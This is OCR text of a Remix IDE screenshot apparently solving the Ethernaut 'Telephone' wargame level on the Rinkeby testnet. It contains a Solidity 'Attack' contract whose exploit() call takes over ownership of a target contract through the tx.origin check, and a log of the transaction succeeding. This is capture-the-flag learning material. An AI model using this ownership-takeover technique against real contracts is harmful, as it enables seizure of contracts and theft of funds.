 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x004...928DE (18.8137787
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - vulntest/debug.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addres
Transactions recorded 19
Deployed Contracts
ATTACK AT 0XC8E...50747 (BLOCKC
exploit
Low level interactions
CALLDATA
Transact
Home
Wallet Connect
exp.sol
debug.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 contract Telephone {
5
6 address public owner;
7
8 constructor() public {
9 owner = msg.sender;
10 }
11
12 function changeOwner(address _owner) public {
13 if (tx.origin != msg.sender) {
14 owner = _owner;
15 }
16 }
17 }
18
19 contract Attack {
20 address desaddress = 0x13Ac741bfCC03d4aC74F53C5331fdF4bb6956bb5;
21 address myaddress = 0x004B1063e2458f1B363f6326178216aDfcc928DE;
22 Telephone tele = Telephone(desaddress);
23
24 function exploit() public {
25 tele.changeOwner(myaddress);
26 }
27 }
0
listen on network
Search with transaction hash or address
status true Transaction mined and execution succeed
transaction hash 0x8347c22f06f5de18f17dde457b6f72b18524971a523c5bcb74aefc18914bde98
from 0x004B1063e2458f1B363f6326178216aDfcc928DE
to Attack.exploit() 0xc8E374F8eD728C3472e1c3466CdCc4cD5d750747
gas 33712 gas
transaction cost 33668 gas
hash 0x8347c22f06f5de18f17dde457b6f72b18524971a523c5bcb74aefc18914bde98
input 0x63d...9b770
decoded input {}